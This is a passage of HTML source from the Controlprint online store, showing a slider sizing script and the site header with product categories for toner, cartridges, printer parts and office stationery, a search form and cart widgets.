					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="archive tax-product_tag term-ce410a term-314 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
